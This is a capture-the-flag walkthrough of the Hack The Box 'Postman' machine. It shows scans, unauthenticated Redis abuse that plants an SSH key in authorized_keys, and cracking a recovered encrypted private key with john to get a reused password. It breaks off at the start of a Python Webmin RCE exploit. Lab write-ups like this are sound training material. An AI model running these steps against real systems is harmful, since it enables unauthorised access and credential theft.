Recognition
First AutoRecon to map the ports/services
kali@kali:~/Desktop/HackTheBox/HackTheBox/machines/postman$ sudo ~/tools/AutoRecon/autorecon.py --single-target 10.10.10.160
[sudo] password for kali:
[*] Scanning target 10.10.10.160
[*] Running service detection nmap-quick on 10.10.10.160
[*] Running service detection nmap-full-tcp on 10.10.10.160
[*] Running service detection nmap-top-20-udp on 10.10.10.160
[*] Service detection nmap-top-20-udp on 10.10.10.160 finished successfully in 20 seconds
[*] Service detection nmap-quick on 10.10.10.160 finished successfully in 40 seconds
[*] Found ssh on tcp/22 on target 10.10.10.160
[*] Found http on tcp/80 on target 10.10.10.160
[*] Found http on tcp/10000 on target 10.10.10.160
[*] Running task tcp/22/sslscan on 10.10.10.160
[*] Running task tcp/22/nmap-ssh on 10.10.10.160
[*] Running task tcp/80/sslscan on 10.10.10.160
[*] Running task tcp/80/nmap-http on 10.10.10.160
[*] Running task tcp/80/curl-index on 10.10.10.160
[*] Running task tcp/80/curl-robots on 10.10.10.160
[*] Running task tcp/80/wkhtmltoimage on 10.10.10.160
[*] Running task tcp/80/whatweb on 10.10.10.160
[*] Running task tcp/80/nikto on 10.10.10.160
[*] Task tcp/22/sslscan on 10.10.10.160 finished successfully in less than a second
[*] Task tcp/80/sslscan on 10.10.10.160 finished successfully in less than a second
[*] Task tcp/80/wkhtmltoimage on 10.10.10.160 finished successfully in less than a second
[*] Running task tcp/80/gobuster on 10.10.10.160
[*] Running task tcp/10000/sslscan on 10.10.10.160
[*] Running task tcp/10000/nmap-http on 10.10.10.160
[*] Task tcp/10000/sslscan on 10.10.10.160 finished successfully in less than a second
[*] Running task tcp/10000/curl-index on 10.10.10.160
[*] Task tcp/80/curl-index on 10.10.10.160 finished successfully in less than a second
[*] Running task tcp/10000/curl-robots on 10.10.10.160
[!] Task tcp/80/gobuster on 10.10.10.160 returned non-zero exit code: 1
[*] Task tcp/80/curl-robots on 10.10.10.160 finished successfully in less than a second
[*] Running task tcp/10000/wkhtmltoimage on 10.10.10.160
[*] Running task tcp/10000/whatweb on 10.10.10.160
[*] Task tcp/10000/wkhtmltoimage on 10.10.10.160 finished successfully in less than a second
[*] Running task tcp/10000/nikto on 10.10.10.160
[*] Task tcp/10000/curl-index on 10.10.10.160 finished successfully in less than a second
[*] Running task tcp/10000/gobuster on 10.10.10.160
[*] Task tcp/10000/curl-robots on 10.10.10.160 finished successfully in less than a second
[!] Task tcp/10000/gobuster on 10.10.10.160 returned non-zero exit code: 1
[*] Task tcp/10000/whatweb on 10.10.10.160 finished successfully in 3 seconds
[*] Task tcp/22/nmap-ssh on 10.10.10.160 finished successfully in 4 seconds
[*] Task tcp/80/whatweb on 10.10.10.160 finished successfully in 6 seconds
[!] Task tcp/10000/nmap-http on 10.10.10.160 returned non-zero exit code: -11
[*] [08:25:10] - There are 4 tasks still running on 10.10.10.160
[*] Service detection nmap-full-tcp on 10.10.10.160 finished successfully in 1 minute, 47 seconds
[*] Found redis on tcp/6379 on target 10.10.10.160
[*] Running task tcp/6379/sslscan on 10.10.10.160
[*] Task tcp/6379/sslscan on 10.10.10.160 finished successfully in less than a second
[*] Task tcp/80/nikto on 10.10.10.160 finished successfully in 8 minutes, 28 seconds
[*] Task tcp/10000/nikto on 10.10.10.160 finished successfully in 54 minutes, 26 seconds
Nmap TCP results
# Nmap 7.80 scan initiated Wed Mar 11 08:24:10 2020 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN /home/kali/Desktop/HackTheBox/HackTheBox/machines/postman/results/scans/_full_tcp_nmap.txt -oX /home/kali/Desktop/HackTheBox/HackTheBox/machines/postman/results/scans/xml/_full_tcp_nmap.xml 10.10.10.160
Nmap scan report for postman (10.10.10.160)
Host is up, received user-set (0.057s latency).
Scanned at 2020-03-11 08:24:11 EDT for 106s
Not shown: 65531 closed ports
Reason: 65531 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 46:83:4f:f1:38:61:c0:1c:74:cb:b5:d1:4a:68:4d:77 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDem1MnCQG+yciWyLak5YeSzxh4HxjCgxKVfNc1LN+vE1OecEx+cu0bTD5xdQJmyKEkpZ+AVjhQo/esF09a94eMNKcp+bhK1g3wqzLyr6kwE0wTncuKD2bA9LCKOcM6W5GpHKUywB5A/TMPJ7UXeygHseFUZEa+yAYlhFKTt6QTmkLs64sqCna+D/cvtKaB4O9C+DNv5/W66caIaS/B/lPeqLiRoX1ad/GMacLFzqCwgaYeZ9YBnwIstsDcvK9+kCaUE7g2vdQ7JtnX0+kVlIXRi0WXta+BhWuGFWtOV0NYM9IDRkGjSXA4qOyUOBklwvienPt1x2jBrjV8v3p78Tzz
| 256 2d:8d:27:d2:df:15:1a:31:53:05:fb:ff:f0:62:26:89 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIRgCn2sRihplwq7a2XuFsHzC9hW+qA/QsZif9QKAEBiUK6jv/B+UxDiPJiQp3KZ3tX6Arff/FC0NXK27c3EppI=
| 256 ca:7c:82:aa:5a:d3:72:ca:8b:8a:38:3a:80:41:a0:45 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIF3FKsLVdJ5BN8bLpf80Gw89+4wUslxhI3wYfnS+53Xd
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.29 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: E234E3E8040EFB1ACD7028330A956EBF
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: The Cyber Geek's Personal Website
6379/tcp open redis syn-ack ttl 63 Redis key-value store 4.0.9
10000/tcp open http syn-ack ttl 63 MiniServ 1.910 (Webmin httpd)
|_http-favicon: Unknown favicon MD5: 91549383E709F4F1DD6C8DAB07890301
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Aggressive OS guesses: Linux 3.2 - 4.9 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Linux 3.16 (93%), ASUS RT-N56U WAP (Linux 3.4) (93%), Oracle VM Server 3.4.2 (Linux 4.1) (93%), Android 4.1.1 (93%), Linux 3.18 (93%), Linux 2.6.32 (92%)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=3/11%OT=22%CT=1%CU=31826%PV=Y%DS=2%DC=T%G=Y%TM=5E68D8D
OS:5%P=x86_64-pc-linux-gnu)SEQ(SP=109%GCD=1%ISR=10B%TI=Z%CI=Z%TS=A)SEQ(SP=1
OS:09%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O
OS:3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=7120%W2=
OS:7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M54DNNSN
OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W
OS:=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%R
OS:IPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 43.054 days (since Tue Jan 28 06:08:38 2020)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=265 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 61.26 ms 10.10.14.1
2 61.75 ms postman (10.10.10.160)
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Mar 11 08:25:57 2020 -- 1 IP address (1 host up) scanned in 107.35 seconds
WhatWeb results:
WhatWeb report for http://10.10.10.160:80
Status : 200 OK
Title : The Cyber Geek's Personal Website
IP : 10.10.10.160
Country : RESERVED, ZZ
Summary : JQuery, HTML5, Script, Apache[2.4.29], HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], X-UA-Compatible[IE=edge]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.29 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.4.29 (Ubuntu) (from server string)
[ JQuery ]
A fast, concise, JavaScript that simplifies how to traverse
HTML documents, handle events, perform animations, and add
AJAX.
Website : http://jquery.com/
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
[ X-UA-Compatible ]
This plugin retrieves the X-UA-Compatible value from the
HTTP header and meta http-equiv tag. - More Info:
http://msdn.microsoft.com/en-us/library/cc817574.aspx
String : IE=edge
HTTP Headers:
HTTP/1.1 200 OK
Date: Wed, 11 Mar 2020 12:25:21 GMT
Server: Apache/2.4.29 (Ubuntu)
Last-Modified: Sun, 25 Aug 2019 18:34:23 GMT
ETag: "f04-590f549ce0d74-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1266
Connection: close
Content-Type: text/html
WhatWeb report for http://10.10.10.160:10000
Status : 200 OK
Title : <None>
IP : 10.10.10.160
Country : RESERVED, ZZ
Summary : HTTPServer[MiniServ/1.910]
Detected Plugins:
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
String : MiniServ/1.910 (from server string)
HTTP Headers:
HTTP/1.0 200 Document follows
Server: MiniServ/1.910
Date: Wed, 11 Mar 2020 12:25:21 GMT
Content-type: text/html; Charset=iso-8859-1
Connection: close
Using dirsearch to enumerate hidden directory
kali@kali:~/Documents/hackTheBox/HackTheBox/machines/postman$ /home/kali/tools/dirsearch/dirsearch.py -u 10.10.10.160 -f -E -w /usr/share/wordlists/dirb/big.txt -x 403
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: php, asp, aspx, jsp, js, html, do, action | HTTP method: get | Threads: 10 | Wordlist size: 184212
Error Log: /home/kali/tools/dirsearch/logs/errors-20-03-06_04-16-17.log
Target: 10.10.10.160
[04:16:17] Starting:
[04:22:07] 200 - 4KB - /css/
[04:24:26] 200 - 3KB - /fonts/
[04:26:01] 200 - 2KB - /images/
[04:26:13] 200 - 4KB - /index.html
[04:26:51] 200 - 3KB - /js/
[04:35:35] 200 - 8KB - /upload/
Task Completed
Browsing the web server on the port 80 I found nothing useful
On the port 10000 is running a Webmin instance:
Authentication test on the redis instrance
kali@kali:~$ telnet 10.10.10.160 6379
Trying 10.10.10.160...
Connected to 10.10.10.160.
Escape character is '^]'.
INFO
$2726
# Server
redis_version:4.0.9
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:9435c3c2879311f3
redis_mode:standalone
os:Linux 4.15.0-58-generic x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:7.4.0
process_id:611
run_id:4e6b5b7101423988c8179d8bb7a53455ebff3188
tcp_port:6379
uptime_in_seconds:17921
uptime_in_days:0
hz:10
lru_clock:6878315
executable:/usr/bin/redis-server
config_file:/etc/redis/redis.conf
# Clients
connected_clients:1
client_longest_output_list:0
client_biggest_input_buf:0
blocked_clients:0
...
The redis instance is not password protected.
To recap the VM is running the software/services:
OpenSSH 7.6p1
Apache 2.4.29
Webmin 1.910
Redis 4.0.9
Exploitation
looking at the ExploitDB for some suggestions:
root@kali:~# searchsploit apache 2.4
-------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------------------------------- ----------------------------------------
Apache 2.2.4 - 413 Error HTTP Request Method Cross-Site Scripting | exploits/unix/remote/30835.sh
Apache 2.4.17 - Denial of Service | exploits/windows/dos/39037.php
Apache 2.4.17 < 2.4.38 - 'apache2ctl graceful' 'logrotate' Local Privilege Escalation | exploits/linux/local/46676.php
Apache 2.4.23 mod_http2 - Denial of Service | exploits/linux/dos/40909.py
Apache 2.4.7 + PHP 7.0.2 - 'openssl_seal()' Uninitialized Memory Code Execution | exploits/php/remote/40142.php
Apache 2.4.7 mod_status - Scoreboard Handling Race Condition | exploits/linux/dos/34133.txt
Apache < 2.2.34 / < 2.4.27 - OPTIONS Memory Leak | exploits/linux/webapps/42745.py
Apache Tomcat 3.2.3/3.2.4 - 'RealPath.jsp' Information Disclosuree | exploits/multiple/remote/21492.txt
Apache Tomcat 3.2.3/3.2.4 - 'Source.jsp' Information Disclosure | exploits/multiple/remote/21490.txt
Apache Tomcat 3.2.3/3.2.4 - Example Files Web Root Full Path Disclosure | exploits/multiple/remote/21491.txt
-------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
root@kali:~# searchsploit openssh 7
-------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------------------------------- ----------------------------------------
Dropbear / OpenSSH Server - 'MAX_UNAUTH_CLIENTS' Denial of Service | exploits/multiple/dos/1572.pl
FreeBSD OpenSSH 3.5p1 - Remote Command Execution | exploits/freebsd/remote/17462.txt
OpenSSH 2.3 < 7.7 - Username Enumeration | exploits/linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | exploits/linux/remote/45210.py
OpenSSH 3.x - Challenge-Response Buffer Overflow (1) | exploits/unix/remote/21578.txt
OpenSSH 3.x - Challenge-Response Buffer Overflow (2) | exploits/unix/remote/21579.txt
OpenSSH 6.8 < 6.9 - 'PTY' Local Privilege Escalation | exploits/linux/local/41173.c
OpenSSH 7.2 - Denial of Service | exploits/linux/dos/40888.py
OpenSSH 7.2p1 - (Authenticated) xauth Command Injection | exploits/multiple/remote/39569.py
OpenSSH 7.2p2 - Username Enumeration | exploits/linux/remote/40136.py
OpenSSH < 7.4 - 'UsePrivilegeSeparation Disabled' Forwarded Unix Domain Sockets Privilege Escalation | exploits/linux/local/40962.txt
OpenSSH < 7.4 - agent Protocol Arbitrary Library Loading | exploits/linux/remote/40963.txt
OpenSSH < 7.7 - User Enumeration (2) | exploits/linux/remote/45939.py
OpenSSHd 7.2p2 - Username Enumeration | exploits/linux/remote/40113.txt
-------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
kali@kali:~$ searchsploit webmin 1.910
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Webmin 1.910 - 'Package Updates' Remote Command Execution (Metasploit) | exploits/linux/remote/46984.rb
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
kali@kali:~$ searchsploit redis
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Redis 4.x / 5.x - Unauthenticated Code Execution (Metasploit) | exploits/linux/remote/47195.rb
Redis 5.0 - Denial of Service | exploits/linux/dos/44908.txt
Redis-cli < 5.0 - Buffer Overflow (PoC) | exploits/linux/local/44904.py
-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
I don't check Apache (local, depend on crontab execution) and SSH vulnerabilities right now, I'm focusing on webmin and redis.
Let's check the redis instace a little bit more.
kali@kali:~/Desktop/HackTheBox/HackTheBox/machines/postman/results$ redis-cli -h 10.10.10.160
10.10.10.160:6379> config get protected-mode
1) "protected-mode"
2) "no"
The protected mode is disabled, so it is possible to dump the memory db in a path different from the redis home. (before any modifications, it would be better to do a dump of the redis db. In a prod environment this is a must to do) Having a web server running I'll try to write a webshell in one of the path under the document root. We can guess what is the directory structure using the return messages
10.10.10.160:6379> CONFIG SET dir /var/www/html
OK
10.10.10.160:6379> CONFIG SET dir /var/html
(error) ERR Changing directory: No such file or directory
We can also understand if a path is writable by the user
10.10.10.160:6379> CONFIG SET dir /bin
OK
10.10.10.160:6379> set payload 'test'
OK
10.10.10.160:6379> CONFIG SET dbfilename 'test-redis'
OK
10.10.10.160:6379> save
(error) ERR
10.10.10.160:6379> CONFIG SET dir /tmp
OK
10.10.10.160:6379> CONFIG SET dbfilename 'test-redis'
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379>
But iterating the path discovered previously I did not found any writable path
10.10.10.160:6379> CONFIG SET dbfilename 'test-redis'
OK
10.10.10.160:6379> CONFIG SET dir /var/www/html/css
OK
10.10.10.160:6379> save
(error) ERR
10.10.10.160:6379> CONFIG SET dir /var/www/html/fonts
OK
10.10.10.160:6379> save
(error) ERR
10.10.10.160:6379> CONFIG SET dir /var/www/html/images
OK
10.10.10.160:6379> save
(error) ERR
10.10.10.160:6379> CONFIG SET dir /var/www/html/js
OK
10.10.10.160:6379> save
(error) ERR
10.10.10.160:6379> CONFIG SET dir /var/www/html/upload
OK
10.10.10.160:6379> save
(error) ERR
10.10.10.160:6379>
There is another well documented attack redis based, some technique but writing a SSH key on the .ssh directory of the user running the redis server.
The default home for the redis user is /var/lib/redis. Usually the user is locked, so it is not possible to use it to open an interactive shell. But, as the system is so misconfigured, we can do a try.
First of all I check if the .ssh directory exists under the user home, then I check if it is writable.
10.10.10.160:6379> CONFIG SET dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> save
OK
The path exists and it is writable. I will generate a SSH Keys couple and I will upload the public one to the server, using redis
kali@kali:~/.ssh$ ssh-keygen -t rsa -C "postman"
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/.ssh/id_rsa.
Your public key has been saved in /home/kali/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:1W3YBfvu4ENFbXqUIxKyFDbiYQ6zQvOwgDaP40Fr0OA postman
The key's randomart image is:
+---[RSA 3072]----+
|o+ + o + *... ..+|
|+++ = B = +o = ==|
|+E=o o o .. + *=.|
| * .. . ...o|
|o o S o.|
| . .. |
| .. .|
| ..o |
| ...|
+----[SHA256]-----+
kali@kali:~/.ssh$ (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > payload_postman
kali@kali:~/.ssh$ redis-cli -h 10.10.10.160 flushall
OK
kali@kali:~/.ssh$ cat payload_postman | redis-cli -h 10.10.10.160 -x set postman-ssh
OK
kali@kali:~/.ssh$ redis-cli -h 10.10.10.160
postman:6379> config set dir /var/lib/redis/.ssh
OK
postman:6379> config set dbfilename "authorized_keys"
OK
postman:6379> save
OK
postman:6379>
The two \n before and after the key are needed because when we dump the memory content there is a lot of "garbage" from the redis structures. So we can isolate the key and when ssh will scan for the public key it will found it. So, if everything has gone right I've to be able to connect using SSH and the user redis, without the password using the injected key.
kali@kali:~/.ssh$ ssh -i id_rsa redis@10.10.10.160
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$ cat .ssh/authorized_keys
REDIS0008� redis-ver4.0.9�
redis-bits�@�ctime�Wi^used-mem �
�
aof-preamble���payloadtest
postman-sshB7
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCwgQr5Qmo6lRzEUVRyWchPAcWqB25zF41Krpbg8IhkH9w9zMyke1bX37FK6UDDDo7d5MDg+XzYvgO/gyI5hDn64grNbt1Z3I+3NOYORk9DIOKOKY5FUYwZETzB4H7bNHvYC7SOR7uR3Lqum4Bqv+xFMyGXwvRGCt9KNJfyaIkn9RmRvigMo3m0UnSmSbfmVNRWdg2tvugw3dn13XSCS3gDAMNPItQNMZG0MuEtEX+G5WF3rCx8DecF3kzGDAVh/O9Yksi8Su+7AiYCHCPFkqMCjgdrFG8q9tOzCWFMf8Zr1wUg0s4USvSZ6MVCK1MN3SuTjI54onhOAkg+YXegRuRfTM14iAkjn644/0kqBBbT/g+mOP764hiH4Hm0aaoIBARRhdrilAOZKa0A32U1/E3IqXQ1aLGLGxooSorLwgVo+UORLL8HjoAbT08m8jk9n39P2TZTQEBlG8BMJq9LhmKo2W5SoqIjC11qUHHLVugpqcgqKu21PeAqavZyd7wFp8E= postman
�kZS#q���redis@Postman:~$
it works, we have injected the key using redis. A side note, this is a very uncommon behavior, in my opinion, the redis user in the default installation does not have a shell, so this attack will fail very often. Doing the usual recognition I found there is another user with a shell in the system
redis@Postman:~$ cat /etc/passwd|grep -v nologin
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
Matt:x:1000:1000:,,,:/home/Matt:/bin/bash
redis:x:107:114::/var/lib/redis:/bin/bash
in the Matt home there is the user flag, but I can't read it as redis user
redis@Postman:~$ ls -la /home/Matt/
total 52
drwxr-xr-x 6 Matt Matt 4096 Sep 11 11:28 .
drwxr-xr-x 3 root root 4096 Sep 11 11:27 ..
-rw------- 1 Matt Matt 1676 Sep 11 11:46 .bash_history
-rw-r--r-- 1 Matt Matt 220 Aug 25 2019 .bash_logout
-rw-r--r-- 1 Matt Matt 3771 Aug 25 2019 .bashrc
drwx------ 2 Matt Matt 4096 Aug 25 2019 .cache
drwx------ 3 Matt Matt 4096 Aug 25 2019 .gnupg
drwxrwxr-x 3 Matt Matt 4096 Aug 25 2019 .local
-rw-r--r-- 1 Matt Matt 807 Aug 25 2019 .profile
-rw-rw-r-- 1 Matt Matt 66 Aug 26 2019 .selected_editor
drwx------ 2 Matt Matt 4096 Aug 26 2019 .ssh
-rw-rw---- 1 Matt Matt 33 Aug 26 2019 user.txt
-rw-rw-r-- 1 Matt Matt 181 Aug 25 2019 .wget-hsts
Try to find a way to become Matt, searching on the FS for file owned by this user.
redis@Postman:~$ find / -user Matt 2>/dev/null|grep -v etc|grep -v proc
/opt/id_rsa.bak
/home/Matt
/home/Matt/.bashrc
/home/Matt/.bash_history
/home/Matt/.gnupg
/home/Matt/.ssh
/home/Matt/user.txt
/home/Matt/.selected_editor
/home/Matt/.local
/home/Matt/.local/share
/home/Matt/.profile
/home/Matt/.cache
/home/Matt/.wget-hsts
/home/Matt/.bash_logout
/var/www/SimpleHTTPPutServer.py
The python PUT server is, in my opinion, useless, at least until now. No way to use it. Better to concentrate on the id_rsa.bak file.
lillox@lillox-laptop:~/Nextcloud/HackTheBox/machines/postman$ cat id_rsa.bak
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,73E9CEFBCCF5287C
JehA51I17rsCOOVqyWx+C8363IOBYXQ11Ddw/pr3L2A2NDtB7tvsXNyqKDghfQnX
cwGJJUD9kKJniJkJzrvF1WepvMNkj9ZItXQzYN8wbjlrku1bJq5xnJX9EUb5I7k2
7GsTwsMvKzXkkfEZQaXK/T50s3I4Cdcfbr1dXIyabXLLpZOiZEKvr4+KySjp4ou6
cdnCWhzkA/TwJpXG1WeOmMvtCZW1HCButYsNP6BDf78bQGmmlirqRmXfLB92JhT9
1u8JzHCJ1zZMG5vaUtvon0qgPx7xeIUO6LAFTozrN9MGWEqBEJ5zMVrrt3TGVkcv
EyvlWwks7R/gjxHyUwT+a5LCGGSjVD85LxYutgWxOUKbtWGBbU8yi7YsXlKCwwHP
UH7OfQz03VWy+K0aa8Qs+Eyw6X3wbWnue03ng/sLJnJ729zb3kuym8r+hU+9v6VY
Sj+QnjVTYjDfnT22jJBUHTV2yrKeAz6CXdFT+xIhxEAiv0m1ZkkyQkWpUiCzyuYK
t+MStwWtSt0VJ4U1Na2G3xGPjmrkmjwXvudKC0YN/OBoPPOTaBVD9i6fsoZ6pwnS
5Mi8BzrBhdO0wHaDcTYPc3B00CwqAV5MXmkAk2zKL0W2tdVYksKwxKCwGmWlpdke
P2JGlp9LWEerMfolbjTSOU5mDePfMQ3fwCO6MPBiqzrrFcPNJr7/McQECb5sf+O6
jKE3Jfn0UVE2QVdVK3oEL6DyaBf/W2d/3T7q10Ud7K+4Kd36gxMBf33Ea6+qx3Ge
SbJIhksw5TKhd505AiUH2Tn89qNGecVJEbjKeJ/vFZC5YIsQ+9sl89TmJHL74Y3i
l3YXDEsQjhZHxX5X/RU02D+AF07p3BSRjhD30cjj0uuWkKowpoo0Y0eblgmd7o2X
0VIWrskPK4I7IH5gbkrxVGb/9g/W2ua1C3Nncv3MNcf0nlI117BS/QwNtuTozG8p
S9k3li+rYr6f3ma/ULsUnKiZls8SpU+RsaosLGKZ6p2oIe8oRSmlOCsY0ICq7eRR
hkuzUuH9z/mBo2tQWh8qvToCSEjg8yNO9z8+LdoN1wQWMPaVwRBjIyxCPHFTJ3u+
Zxy0tIPwjCZvxUfYn/K4FVHavvA+b9lopnUCEAERpwIv8+tYofwGVpLVC0DrN58V
XTfB2X9sL1oB3hO4mJF0Z3yJ2KZEdYwHGuqNTFagN0gBcyNI2wsxZNzIK26vPrOD
b6Bc9UdiWCZqMKUx4aMTLhG5ROjgQGytWf/q7MGrO3cF25k1PEWNyZMqY4WYsZXi
WhQFHkFOINwVEOtHakZ/ToYaUQNtRT6pZyHgvjT0mTo0t3jUERsppj1pwbggCGmh
KTkmhK+MTaoy89Cg0Xw2J18Dm0o78p6UNrkSue1CsWjEfEIF3NAMEU2o+Ngq92Hm
npAFRetvwQ7xukk0rbb6mvF8gSqLQg7WpbZFytgS05TpPZPM0h8tRE8YRdJheWrQ
VcNyZH8OHYqES4g2UF62KpttqSwLiiF4utHq+/h5CQwsF+JRg88bnxh2z2BD6i5W
X+hK5HPpp6QnjZ8A5ERuUEGaZBEUvGJtPGHjZyLpkytMhTjaOrRNYw==
-----END RSA PRIVATE KEY-----
the key header tell us the key is passphrase protected, so let's try to crack it.
kali@kali:~/Desktop/HackTheBox/HackTheBox/machines/postman$ /usr/share/john/ssh2john.py id_rsa.bak > id_rsa.bak.ash
kali@kali:~/Desktop/HackTheBox/HackTheBox/machines/postman$ /usr/sbin/john id_rsa.bak.ash -wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008 (id_rsa.bak)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:21 DONE (2020-03-11 12:54) 0.04686g/s 672057p/s 672057c/s 672057C/sa6_123..*7¡Vamos!
Session completed
the passphrase is computer2008. Now I try to ssh using the Matt user
redis@Postman:/tmp$ cp /opt/id_rsa.bak .
redis@Postman:/tmp$ chmod 600 id_rsa.bak
redis@Postman:/tmp$ ssh -i id_rsa.bak Matt@0
The authenticity of host '0 (0.0.0.0)' can't be established.
ECDSA key fingerprint is SHA256:kea9iwskZTAT66U8yNRQiTa6t35LX8p0jOpTfvgeCh0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '0,0.0.0.0' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa.bak':
Connection closed by 127.0.0.1 port 22
Connection closed means the password is correct, but something else disallow the connection. Let's see the configuration file for the SSH server
redis@Postman:/tmp$ cat /etc/ssh/sshd_config |grep -i denyuser
DenyUsers Matt
so the Matt user can't ssh to the VM. Try to use the passphrase as the linux user password:
redis@Postman:/tmp$ su - Matt
Password:
Matt@Postman:~$ cat user.txt
517ad0ec2458ca97af8d93aac08a2f3c
Matt@Postman:~$
Works, and we got the user flag: 517ad0ec2458ca97af8d93aac08a2f3c
Back to Webmin, we have the "'Package Updates' Remote Command Execution" vulnerability. Any user authorized to the "Package Updates" module can execute arbitrary commands with root privileges.
Webmin authenticate the user using the system credentials (PAM if available), by default. Matt user has the needed privilege.
There is a (working) exploit in msf, but I want to exploit it writing a python script. The process is:
- Login using Matt credentials
- recovering the session ID
- building the payload
- inject the payload
- enjoy the shell
This is my script.
#!/usr/bin/env python3
import requests
import urllib3
urllib3.disable_warnings()
import base64
url="https://10.10.10.160:10000/"
username="Matt"
password="computer2008"
